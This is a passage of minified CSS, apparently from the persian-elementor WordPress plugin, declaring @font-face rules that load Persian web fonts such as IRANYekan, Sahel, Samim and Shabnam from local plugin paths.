format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Gandom;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.ttf) format("truetype")}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.ttf) format("truetype");font-weight:400}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Nahid;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.ttf) format("truetype");font-weight:600}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Tanha;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.ttf) format("truetype");font-weight:400}@font-face{font-family:TanhaFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-MediumD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FDD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff2) 